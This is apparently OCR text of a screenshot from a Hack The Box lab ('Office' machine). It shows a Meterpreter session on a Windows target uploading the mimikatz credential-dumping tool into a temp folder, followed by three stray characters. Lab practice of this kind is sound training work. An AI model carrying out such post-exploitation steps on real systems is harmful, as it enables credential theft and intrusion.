 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 09:27 PM
meterpreter > pwd
C:\WIndows\Temp\Sharp
meterpreter > upload /home/kali/Desktop/htb/Medium/Office/CVE-2023-2255/mimikatz/x64/mimikatz.exe
[*] Uploading  : /home/kali/Desktop/htb/Medium/Office/CVE-2023-2255/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.19 MiB of 1.19 MiB (100.0%): /home/kali/Desktop/htb/Medium/Office/CVE-2023-2255/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Completed  : /home/kali/Desktop/htb/Medium/Office/CVE-2023-2255/mimikatz/x64/mimikatz.exe -> mimikatz.exe
meterpreter >
五
条
悟